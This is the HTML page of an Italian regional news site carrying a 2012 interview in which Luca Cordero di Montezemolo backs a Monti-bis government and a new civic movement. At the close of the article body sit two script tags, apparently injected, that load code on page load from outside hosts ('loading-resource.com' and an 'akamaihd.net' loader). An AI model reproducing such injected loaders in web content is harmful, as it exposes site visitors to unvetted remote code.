<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.dauniacom.it/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
							}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ff8040;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ff8040;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ff8040;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ff8040;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ff8040;
				}
						</style>
		<script type="text/javascript" src="https://www.dauniacom.it/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768811957"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<link rel="canonical" href="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-1625 single-format-standard wp-custom-logo wp-theme-everest-news wpbdp-with-button-styles">
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                    <div class="header-top-wrapper">
                <div class="en-container">
                    <div class="en-row">
                        <div class="en-col category-nav-col">
                            <div class="category-navigation">
                                                            </div><!-- .category-navigation -->
                        </div><!-- .en-col.category-nav-col -->
                        <div class="en-col social-col">
                            		<ul class="social-icons-list">
			        </ul><!-- .social-icons-list -->
		                        </div><!-- .en-col.social-col -->
                    </div><!-- .en-row -->
                </div><!-- .en-container -->
            </div><!-- .header-top-wrapper -->
                    <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            <a href="https://www.dauniacom.it/" class="custom-logo-link" rel="home"><img width="346" height="66" src="https://www.dauniacom.it/wp-content/uploads/2011/09/logo-dauniacom.png" class="custom-logo" alt="Logo dauniacom" decoding="async" srcset="https://www.dauniacom.it/wp-content/uploads/2011/09/logo-dauniacom.png 346w, https://www.dauniacom.it/wp-content/uploads/2011/09/logo-dauniacom-300x57.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                            <div class="en-col advt-col">
                            <div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.arlemarredamenti.it" target="_blank">
<img src="https://www.dauniacom.it/wp-content/uploads/arlem-fisso-frontale-2025-1024x247.png"></a></div></div>                        </div><!-- .en-col -->
                                        </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-menu-oriz" class=""><li class="home-btn"><a href="https://www.dauniacom.it/"><i class="fas fa-home"></i></a></li><li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1276"><a href="http://www.dauniacom.it">Home</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3267"><a href="https://www.dauniacom.it/contattaci/">Alta Puglia</a>
<ul class="sub-menu">
	<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://www.dauniacom.it/category/politica/">Politica, mondo sindacale, rappresentanza e università</a></li>
	<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.dauniacom.it/comitato-salute-altotavoliere/">Comitato Salute Alto Tavoliere Puglia</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://www.dauniacom.it/category/attualita/">Attualità</a></li>
	<li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7533"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/foggia/">Foggia</a></li>
	<li id="menu-item-3264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3264"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/lucera/">Lucera</a></li>
	<li id="menu-item-7535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7535"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/manfredonia-comuni/">Manfredonia</a></li>
	<li id="menu-item-7536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7536"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/san-giovanni-rotondo-comuni/">San Giovanni Rotondo</a></li>
	<li id="menu-item-7537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7537"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/san-paolo-di-civitate/">San Paolo di Civitate</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/san-severo/">San Severo</a></li>
	<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3265"><a href="https://www.dauniacom.it/category/subappennino-dauno-2/monti-daunia/torremaggiore-comuni/">Torremaggiore</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://www.dauniacom.it/category/sviluppo-socio-economico-e-turismo/">Sviluppo socio-economico e Turismo</a></li>
</ul>
</li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://www.dauniacom.it/category/molise/">Molise</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11961"><a href="https://www.dauniacom.it/category/basso-abruzzo/">Basso Abruzzo</a></li>
<li id="menu-item-7530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7530"><a href="https://www.dauniacom.it/category/note/voli-da-foggia/">Voli da Foggia</a>
<ul class="sub-menu">
	<li id="menu-item-7563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7563"><a href="https://www.dauniacom.it/category/agricoltura-pesca-acquacoltura/">Agricoltura, pesca e acquacoltura</a></li>
</ul>
</li>
<li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1277"><a href="https://www.dauniacom.it/category/note/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://www.dauniacom.it/category/sport-provinciale/">SPORT</a></li>
</ul>
</li>
<li id="menu-item-7531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7531"><a href="https://www.dauniacom.it/category/sanita/">Sanità</a></li>
<li id="menu-item-7532" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7532"><a href="https://www.dauniacom.it/category/eventi-gargano/">Eventi</a></li>
<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3268"><a href="https://www.dauniacom.it/link-utili/">Link Utili</a></li>
<li id="menu-item-14930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14930"><a href="https://www.dauniacom.it/policy-pubblicita-elettorale/">Policy Pubblicità Elettorale</a></li>
<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="https://www.dauniacom.it/inviaci-comunicati/">Contatti</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                            <div class="header-search">
                                    <a id="search-toggle" href="javascript:;"><i class="icon ion-ios-search"></i></a>
                                    <div id="header-search">
                                        <form role="search" method="get" id="search-form" class="clearfix" action="https://www.dauniacom.it/"><input type="search" name="s" placeholder="Type Something" value="" ><input type="submit" id="submit" value="Search"></form>                                    </div><!-- .header_search -->
                                </div><!-- .header-search -->
                                                        </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                    <div id="text-8" class="widget"><div class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dauniacom728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7202098435090214"
     data-ad-slot="3782472516"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="rss-4" class="widget"><div class="widget_rss"><div class="widget-title"><h3><a class="rsswidget rss-widget-feed" href="http://www.foggiatoday.it/rss/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.dauniacom.it/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">FoggiaToday News</a></h3></div></div></div>                </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.dauniacom.it/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.dauniacom.it/2012/" itemprop="item"><span itemprop="name">2012</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Italia Futura a favore del Monti-bis</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1625" class="post-1625 post type-post status-publish format-standard hentry category-eventi-gargano">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Italia Futura a favore del Monti-bis            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                				                    <li class="posted-date clr-special">
			                    	Posted On: <a href="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/" rel="bookmark"><time class="entry-date published updated" datetime="2012-09-30T16:35:52+00:00">30 Settembre 2012</time></a>					            </li><!-- .posted-date.clr-white -->
					            			                    <li class="author clr-special">
			                    	Posted By: <a href="https://www.dauniacom.it/author/staff/">Staff</a>			                    </li><!-- .author.clr-white -->
			                    			                	<li class="Comment clr-special">
			                		Comments: <a href="https://www.dauniacom.it/2012/italia-futura-a-favore-del-monti-bis/">0</a>			                	</li>
			                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <div class="af1ecda64d5a97885ee76102be85b55a" data-index="1" style="float: left; margin: 10px 10px 10px 0;">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-3635068249167296";
/* dauniacom468HOME */
google_ad_slot = "5994588924";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<p>Segue l&#8217;intervista integrale rilasciata al Corriere della Sera da parte del Presidente di IF, Luca Cordero di Montezemolo.</p>
<p><a href="http://www.dauniacom.it/2011/11/23/italia-futura-il-naufragio-dei-partiti-e-l%e2%80%99urgenza-di-una-nuova-offerta-politica/logo-italia-futura/" rel="attachment wp-att-1038"><img decoding="async" src="http://www.dauniacom.it/wp-content/uploads/2011/11/logo-italia-futura.jpg" alt="" title="logo-italia-futura" width="165" height="175" class="aligncenter size-full wp-image-1038" /></a></p>
<p><img fetchpriority="high" decoding="async" src="http://www.wakeupnews.eu/wp-content/uploads/2011/12/Luca-di-Montezemolo.jpg" alt="null" width="525" height="328" /></p>
<p><strong>Presidente Montezemolo, il premier Monti ha dato la sua disponibilità a restare a Palazzo Chigi anche dopo le elezioni. E’ una buona notizia per il Paese? E per lei cosa cambia?</strong></p>
<p>“E’ un’ottima notizia. La stagione delle riforme è appena iniziata. Mario Monti è riuscito a dare agli italiani l’idea che si possa voltare pagina, affrontando un momento drammatico della nostra storia. Adesso è necessario un passaggio elettorale per consolidare il lavoro svolto e andare oltre. Dobbiamo legittimare con il voto di milioni di italiani l’apertura di una stagione di ricostruzione nazionale, che sarà lunga e difficile”.</p>
<p><strong>Non crede sia arrivato per lei il tempo di dire una parola definitiva su quel che intende fare?</strong></p>
<p>“Il progetto a cui è sempre stata interessata Italia Futura è contribuire al rinnovamento della politica nelle persone, nelle idee e nelle proposte. Per questo è necessario costruire una grande forza popolare, riformatrice e autenticamente liberale, che nasca dall’incontro tra società civile e politica responsabile e si ponga l’obiettivo di dare consenso elettorale al percorso avviato da Monti.</p>
<p>Personalmente intendo impegnarmi perché questo progetto abbia successo, senza rivendicare alcun ruolo o leadership. La mia speranza e quella di molti cittadini è che il premier voglia continuare a guidare la fase che si aprirà dopo le elezioni, insieme a tanti altri italiani che dovranno abbandonare le tribune, impegnandosi in prima persona, senza nulla chiedere in cambio in termini di ruoli o ricompense”.</p>
<p><strong>Non teme che l&#8217;operazione possa essere considerata debole fin dalle premesse? Nelle democrazie occidentali si mette in campo un partito o una lista con l&#8217;ambizione di guidare il Paese, non di sostenere un premier che alle elezioni non è neppure candidato.</strong></p>
<p>“Il Paese è a pezzi, il sistema produttivo sopravvive solo quando esporta, il disagio sociale enorme e il distacco tra politica, istituzioni e cittadini non ha precedenti. Ogni giorno scopriamo con sgomento nuovi scandali, ruberie e inaccettabili privilegi. Lo spettacolo che sta dando la politica è passato dal cinepanettone di cui parlavamo due anni fa a un horror di serie B. Stiamo vivendo una situazione esplosiva. E’ ora che il governo intervenga subito e con determinazione, e quindi per decreto, sui centri di spesa regionali.</p>
<p>La prossima legislatura non potrà che essere costituente, è impossibile pensare di tornare alla conflittualità permanente della Seconda repubblica. L’Italia non ha bisogno dell’ennesimo partito personale, grande o piccolo che sia, e Italia Futura non è mai stata interessata a esserlo. Serve un ampio movimento civico che si ponga l’obiettivo di dare rappresentanza ai milioni di italiani che si sono riconosciuti almeno in parte nel percorso di Monti, che non credono alla retorica populista antieuropea della destra o ai neostatalismi della sinistra. Milioni di italiani che in assenza di una vera novità non andranno a votare”.</p>
<p><strong>Quindi l’alleanza con il Pdl, di cui si parla e si scrive da settimane, non ci sarà?</strong></p>
<p>“Alleanza, no; del resto l’abbiamo sempre smentita. E’ opportuno invece dialogare con le persone responsabili che sono nel Pdl e guardano con preoccupazione al futuro di un partito che resta una realtà importante del mondo moderato italiano. D&#8217;altra parte abbiamo e avremo ottimi rapporti anche con la parte più responsabile del Pd”.</p>
<p><strong>Ma il nuovo movimento dovrà pure fare alleanze. O no?</strong></p>
<p>“Mi domando: è mai possibile che i tanti milioni di italiani che non si riconoscono nel Pd o nel Pdl siano condannati a disperdere il loro voto in piccoli partiti, la cui massima aspirazione sembra essere quella di accordarsi con questo o con quello, invece di ritrovarsi in un unico grande soggetto che abbia l’ambizione di essere il primo partito?</p>
<p>Serve un movimento che nasca dalla scelta comune di tante personalità e associazioni, provenienti da matrici ed esperienze diverse ma unite dalla convinzione che nessuno degli attuali partiti sia da solo in grado di rispondere alla crisi italiana. Oltre la destra e la sinistra di questa fallimentare Seconda Repubblica occorre dare finalmente un approdo agli elettori liberali, democratici e riformisti”.</p>
<p><strong>Lei elogia il governo del rigore. Ma di troppo rigore non si rischia di morire? Quali sono le sue proposte per la crescita?</strong></p>
<p>“La crescita è il grande tema della prossima legislatura. Con molta franchezza, è su questo tema che dall’attuale governo sono venute le maggiori delusioni. Si è data l’impressione di perdersi in mille rivoli e annunci mirabolanti, mentre occorreva una visione netta e pochi obiettivi chiari. Io penso che dobbiamo rimettere al centro lavoro, produzione e cultura: i tre pilastri su cui costruire il rilancio italiano e sui quali concentrare ogni euro disponibile. E l’unica via per trovarne è ripensare radicalmente il perimetro dello Stato.</p>
<p>Agli italiani serve uno Stato più forte nei suoi compiti fondamentali ma meno pervasivo. Non è possibile che con una spesa pubblica gigantesca a otto anni dall’ultimo indulto, siamo di fronte a una nuova emergenza carceri. Non è pensabile che si costituisca ogni giorno un nuovo fondo per questa o quella categoria d’imprese, quando a migliaia chiudono per il peso insostenibile del fisco. Meno incentivi, meno tasse e soprattutto molte più dismissioni.</p>
<p>Agli italiani sono stati richiesti sacrifici immani. Ora è lo Stato che deve fare la sua parte riducendo costi, eliminando sprechi, vendendo e liberalizzando tutto ciò che non è necessario allo svolgimento dei suoi compiti fondamentali. Italia Futura promuoverà una grande operazione-verità che risponda ad una domanda molto semplice ma molto diffusa tra gli italiani: dove vanno a finire i nostri soldi?”.</p>
<p><strong>La collocazione naturale del nuovo movimento sembra essere il centro. Che è già presidiato da Casini, contro cui Italia Futura ha preso una posizione critica. Perché? E&#8217; vero che c&#8217;entra qualcosa la presenza della Marcegaglia?</strong></p>
<p>“Non ho alcun pregiudizio nei confronti dell’Udc, di Casini che conosco da trent’anni, o di Emma Marcegaglia che è stata tra l’altro una mia vicepresidente in Confindustria per quattro anni. Anzi, ho apprezzato che l’Udc sia stato l’unico partito ad ammettere di aver bisogno della società civile, ed è positivo che Emma Marcegaglia si sia dichiarata disponibile a impegnarsi.</p>
<p>Detto questo, esiste una questione che riguarda la credibilità oggettiva del progetto presentato a Chianciano. Non credo basti cambiare la cornice del simbolo, o reclutare due o tre figure dalla società civile o dal governo, per realizzare operazioni di vero rinnovamento. Se i partiti del centro hanno in testa qualcosa di diverso da una “Udc 2.0”, da un remake dello stesso film, e pensano invece a contenuti, idee e rinnovamento vero della classe dirigente, allora vale assolutamente la pena aprire un dialogo.</p>
<p>Senza tatticismi o idiosincrasie, perché gli italiani non capirebbero operazioni all’insegna dello slogan “tutto cambi perché niente cambi”. Il tempo in cui si poteva essere per il rigore a Roma e per gli sprechi in Sicilia è finito”.</p>
<p><strong>Molti tra gli elettori delusi dai partiti guardano a Grillo. Lei che ne pensa?</strong></p>
<p>“E’ inevitabile che sia così. E io penso che ogni nuova forza che affronta il giudizio degli elettori abbia il diritto ad essere rispettata. D’altra parte i partiti non sono riusciti, neanche di fronte al totale discredito pubblico e a un’emergenza economica che costringe gli italiani a enormi sacrifici, a realizzare riforme di una qualche rilevanza. Ma le risposte non possono essere distruttive o populiste, perché il populismo è una delle cause della crisi italiana. Affrontare seriamente una profonda riforma dello Stato è il migliore antidoto”.</p>
<p><strong>Renzi che impressione le fa?</strong></p>
<p>“E’ un fatto nuovo, una bella dimostrazione di democrazia. E’ giusto che il sindaco di una grande città europea possa ambire a essere il leader di un partito. Non possiamo da un lato lamentarci dei professionisti della politica e dall’altro allarmarci se un giovane si fa avanti”.</p>
<p><strong>Della Valle, suo socio in Ntv e suo amico, ha usato un linguaggio molto duro verso Marchionne ed Elkann. Chi ha ragione?</strong></p>
<p>“Guardi, con la famiglia Agnelli ho da quarant’anni rapporti di stima e di affetto che attraversano le generazioni, da Gianni Agnelli a Leone Elkann, il figlio di John. Mi sono sempre sentito orgoglioso di far parte di una squadra. Quando la famiglia mi chiese di assumermi responsabilità, non mi sono tirato indietro. Le lascio immaginare la mia profonda amarezza di fronte alle parole di Diego, che non condivido nella sostanza e tanto meno nella forma, in rapporto a una polemica nei confronti della famiglia e di Sergio Marchionne che considero dannosa e sbagliata. Sono stato presidente della Fiat per sette anni, e posso ben dire che Marchionne ha salvato l’azienda”.</p>
<p><strong>Ma della Fiat che sarà? Manterrà gli stabilimenti e la &#8220;testa&#8221; in Italia? O rischia di diventare la sottomarca europea della Chrysler?</strong></p>
<p>“La Fiat opera in uno dei settori più difficili e competitivi del mondo, con un mercato europeo tornato indietro di trent’anni. Eppure ha confermato di voler rimanere in Italia. L’operazione Chrysler sarà fondamentale per il futuro di Fiat. E non dimentichiamoci mai che una grande azienda come Peugeot, e altre presenti in Europa, si trovano oggi in enormi difficoltà. La questione a cui dobbiamo dare una risposta è se l’Italia vuole continuare a essere un grande Paese industriale, con regole e condizioni da grande Paese industriale. Io sono sicuro di sì, e anche per questo ho investito in Ntv. Ma attenzione, Ntv è un’esperienza che se da un lato conferma che c’è grande potenziale di crescita, dall’altro mette in evidenza che fare impresa in Italia oggi è una missione quasi impossibile”.</p>
<p><strong>Perché dice questo?</strong></p>
<p>“Perché tra barriere alla concorrenza e insufficiente attenzione da parte del governo siamo l’unico Paese al mondo dove sembra che la politica faccia una cortesia a lasciar investire i privati. Per questo dico: dobbiamo favorire e premiare l’Italia che rema e che continua ad avere fiducia nelle proprie potenzialità, restituendo al lavoro e alla produzione il posto che meritano, anche nelle politiche fiscali.</p>
<p>Lavoratori e imprese sono legati in maniera molto forte in questo momento storico. Con una tassazione sulle imprese che è vicina al 70%, con un costo dell’energia del 30% superiore alla media europea, con una burocrazia asfissiante, una produttività bassa, norme spesso assurde e liberalizzazioni insufficienti o continuamente rinviate, come possiamo pensare che gli imprenditori continuino ad investire e l’occupazione cresca?”.</p>
<p><strong>Quali sono le personalità e gli ambienti che lei invita a impegnarsi in politica?</strong></p>
<p>“Voglio rivolgermi alle forze migliori della società civile, invitandole ad assumersi una responsabilità diretta nella ricostruzione del Paese. Perché di questo si tratterà: una vera e propria ricostruzione politica, economica, etica.</p>
<p>L’importanza delle prossime elezioni sarà simile a quelle del 1948. Si aprirà un ciclo storico destinato a durare a lungo. Per questo abbiamo il dovere di metterci in gioco, riprendendo il gusto della sfida e scommettendo di nuovo sulle tante eccellenze di un Paese straordinario, che non si merita di essere dov’è.</p>
<p><strong>Se il 2013 sarà un punto di svolta nella storia del nostro Paese, non possiamo mancare questo appuntamento girandoci dall’altra parte”.</strong></p>
<p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.getData"></script><script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&amp;pid=1032&amp;zoneid=62862"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.dauniacom.it/2012/usb-foggia-lunedi-24-09-2012-no-mastrapasqua-day-usb-contro-il-cumulo-degli-incarichi-nella-pubblica-amministrazione/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://www.dauniacom.it/2012/chiude-la-biglietteria-della-stazione-fs-di-san-severo/" rel="next">Next Post</a></div></div>
	</nav>                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="search-3" class="widget"><div class="widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="https://www.dauniacom.it/"><input type="search" name="s" placeholder="Type Something" value="" ><input type="submit" id="submit" value="Search"></form></div></div><div id="custom_html-3" class="widget_text widget"><div class="widget_text widget_custom_html"><div class="widget-title"><h3>ADV</h3></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dauniacom20-box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3635068249167296"
     data-ad-slot="1049710565"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div id="text-11" class="widget"><div class="widget_text">			<div class="textwidget"><!-- Inizio Codice ShinyStat -->
<script type="text/javascript" language="JavaScript" src="http://codice.shinystat.com/cgi-bin/getcod.cgi?USER=dauniacom"></script>
<noscript>
<a href="http://www.shinystat.com/it" target="_top">
<img src="http://www.shinystat.com/cgi-bin/shinystat.cgi?USER=dauniacom" alt="Statistiche" border="0" /></a>
</noscript>
<!-- Fine Codice ShinyStat --><br></div>
		</div></div>            <div class="en-socialwidget widget">
                                    <div class="widget-title">
                        <h3>Seguici sui Social</h3>
                    </div><!-- .widget-title -->
                                    <div class="widgets-contents-entry">
                    <ul class="social-icons-list colored">
                                                    <li class="facebook"><a href="http://www.facebook.com/dauniacom"><i class="fab fa-facebook-f"></i> <span>Facebook</span></a></li>
                                                                                <li class="twitter"><a href="http://www.twitter.com/dauniacom"><i class="fab fa-twitter"></i> <span>Twitter</span></a></li>
                                                                                <li class="instagram"><a href="https://www.instagram.com/dauniacom/"><i class="fab fa-instagram"></i> <span>Instagram</span></a></li>
                                                                                                                                                        <li class="youtube"><a href="https://www.youtube.com/@dauniacomsocialchannel9738"><i class="fab fa-youtube"></i> <span>Youtube</span></a></li>
                                                </ul>
                </div><!-- .widgets-contents-entry -->
            </div><!-- .en-socialwidget.widget -->
            <div id="custom_html-8" class="widget_text widget"><div class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://autopneus.it" target="_blank">
                                        <img src="https://www.torremaggiore.com/notizie/wp-content/uploads/2023/04/banner-autoteam1.gif">
                                    </a></div></div></div><div id="custom_html-10" class="widget_text widget"><div class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.arlemarredamenti.it" target="_blank">
                                        <img src="https://www.dauniacom.it/wp-content/uploads/arlem-banner-laterale-25.jpg">
                                    </a>
© 2002-2026 DauniaCom.it supplemento alla testata giornalistica Torremaggiore On Line plurisettimanale telematico Reg. Trib. Foggia 2523/2024 Direttore Responsabile Michele Antonucci </div></div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                            <div class="top-footer">
                            <div class="en-row">
                                <div class="widget_text en-col"><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.dauniacom.it/inviaci-comunicati/" target="_blank"><img src="https://www.torremaggiore.com/notizie/wp-content/uploads/2016/04/banner-pubblicita300.jpg" alt="baner"></a></div></div></div><div class="en-col"><div id="linkcat-2" class="widget widget_links"><div class="widget-title"><h3>Link utili e Partner di Dauniacom</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="https://www.fg.camcom.it" title="Camera Commercio Foggia " target="_blank">Camera Commercio Foggia</a></li>
<li><a href="https://foggiapost.com" target="_blank">Foggia Post</a></li>
<li><a href="http://www.guidoitaliano.it" target="_blank">GuidoItaliano.it</a></li>
<li><a href="http://www.mitoalfaromeo.com" title="La Prima Web Community di Alfisti in Italia ;-) On line since 2000" target="_blank">MitoAlfaRomeo.Com</a></li>
<li><a href="http://www.mondoginolisa.it" target="_blank">Mondo Gino Lisa</a></li>
